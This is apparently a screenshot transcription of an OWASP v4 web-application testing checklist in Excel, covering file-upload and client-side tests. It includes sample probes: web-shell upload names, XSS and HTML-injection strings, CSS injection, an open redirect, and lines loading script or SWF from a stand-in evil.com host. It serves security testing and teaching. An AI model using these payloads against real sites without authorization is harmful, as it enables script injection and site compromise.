 Table Tools
OWASPv4_Checklist.xlsx - Excel
hackbot1x@gmail.com
File Home Insert Page Layout Formulas Data Review View Help Design Tell me what you want to do Share
Paste
Cut
Copy
Format Painter
Clipboard
Arial 10
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
B113 fx Testing for DOM based Cross Site Scripting
A B C D E F G H I J K L M N O P Q
109 OTG-BUSLOGIC-008 Test Upload of Unexpected File Types
• Review the project documentation and perform some exploratory
testing looking for file types that should be "unsupported" by the
application/system.
• Try to upload these “unsupported” files an verify that it are properly
rejected.
• If multiple files can be uploaded at once, there must be tests in
place to verify that each file is properly evaluated.
PS. file.phtml, shell.phPWND, SHELL~1.PHP
Burp Proxy, ZAP Not Started
110 OTG-BUSLOGIC-009 Test Upload of Malicious Files
• Develop or acquire a known “malicious” file.
• Try to upload the malicious file to the application/system and verify
that it is correctly rejected.
• If multiple files can be uploaded at once, there must be tests in
place to verify that each file is properly evaluated.
Burp Proxy, ZAP Not Started
111
112 Client Side Testing Test Name Description Tools Result Rema
113 OTG-CLIENT-001 Testing for DOM based Cross Site Scripting
Test for the user inputs obtained from client-side JavaScript Objects
Burp Proxy, DOMinator Not Started
114 OTG-CLIENT-002 Testing for JavaScript Execution
Inject JavaScript code:
www.victim.com/?javascript:alert(1)
Burp Proxy, ZAP Not Started
115 OTG-CLIENT-003 Testing for HTML Injection
Send malicious HTML code:
?user=<img%20src='aaa'%20onerror=alert(1)>
Burp Proxy, ZAP Not Started
116 OTG-CLIENT-004 Testing for Client Side URL Redirect
Modify untrusted URL input to a malicious site: (Open Redirect)
?redirect=www.fake-target.site
Burp Proxy, ZAP Not Started
117 OTG-CLIENT-005 Testing for CSS Injection
Inject code in the CSS context :
• www.victim.com/#red;-o-link:'javascript:alert(1)';-o-link-
source:current; (Opera [8,12])
• www.victim.com/#red;-:expression(alert(URL=1)); (IE 7/8)
Burp Proxy, ZAP Not Started
118 OTG-CLIENT-006 Testing for Client Side Resource Manipulation
External JavaScript could be easily injected in the trusted web site
www.victim.com/#http://evil.com/js.js
Burp Proxy, ZAP Not Started
119 OTG-CLIENT-007 Test Cross Origin Resource Sharing
Check the HTTP headers in order to understand how CORS is
used (Origin Header)
Burp Proxy, ZAP Not Started
120 OTG-CLIENT-008 Testing for Cross Site Flashing
Decompile, Undefined variables, Unsafe methods, Include
malicious SWF (http://victim/file.swf?lang=http://evil
FlashBang, Flare, Flasm,
SWFScan, SWF Intruder
Not Started
121 OTG-CLIENT-009 Testing for Clickjacking
Discover if a website is vulnerable by loading into an iframe, create
simple web page that includes a frame containing the target.
Burp Proxy, ClickjackingTool Not Started
122 OTG-CLIENT-010 Testing WebSockets
Identify that the application is using WebSockets by inspecting ws://
or wss:// URI scheme.Use Google Chrome's Developer Tools to
view the Network WebSocket communication. Check Origin,
Confidentiality and Integrity, Authentication, Authorization, Input
Sanitization
Burp Proxy, Chrome, ZAP,
WebSocket Client
Not Started
123 OTG-CLIENT-011 Test Web Messaging
Analyse JavaScript code looking for how Web Messaging is
implemented. How the website is restricting messages from
untrusted domain and how the data is handled even for trusted
domains
Burp Proxy, ZAP Not Started
124 OTG-CLIENT-012 Test Local Storage
Determine whether the website is storing sensitive data in the
storage. XSS in localstorage
http://server/StoragePOC.html#<img src=x onerror=alert(1)>
Chrome, Firebug, Burp Proxy,
ZAP
Not Started
125
Testing Checklist Summary Findings Risk Assessment Calculator References
100%
12:25 PM
6/20/2020